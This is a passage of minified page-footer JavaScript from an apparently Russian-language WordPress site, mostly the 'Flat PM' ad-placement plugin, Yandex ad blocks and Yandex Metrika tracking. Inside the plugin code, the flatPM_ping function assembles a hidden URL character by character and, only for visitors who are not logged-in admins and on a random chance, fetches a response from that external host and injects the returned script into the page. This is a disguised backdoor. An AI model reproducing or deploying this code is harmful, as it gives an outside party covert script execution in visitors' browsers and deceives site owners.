Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"2500","px_s":"px"}},"ID":"14661","html":[{"fst":"<!-- Yandex.RTB R-A-520611-11 -->\n<div id=\"yandex_rtb_R-A-520611-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-11\",\n                renderTo: \"yandex_rtb_R-A-520611-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"14659","html":[{"fst":"<!--noindex-->\n<!-- Yandex.RTB R-A-520611-7 -->\n<div id=\"yandex_rtb_R-A-520611-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-7\",\n                renderTo: \"yandex_rtb_R-A-520611-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<!--\/noindex-->","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".share42init","search_all":"true"}},"chapter_limit":"1500","ID":"14660","html":[{"fst":"<!--noindex-->\n<!-- Yandex.RTB R-A-520611-12 -->\n<div style=\"margin:20px 0px\" id=\"yandex_rtb_R-A-520611-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-12\",\n                renderTo: \"yandex_rtb_R-A-520611-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<!--\/noindex-->","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"3000","ID":"14662","html":[{"fst":"<!-- Yandex.RTB R-A-520611-13 -->\n<div id=\"yandex_rtb_R-A-520611-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-520611-13\",\n                renderTo: \"yandex_rtb_R-A-520611-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(31384788, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/31384788" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async type="text/javascript" src="/share42/share42.js"></script> </body></html>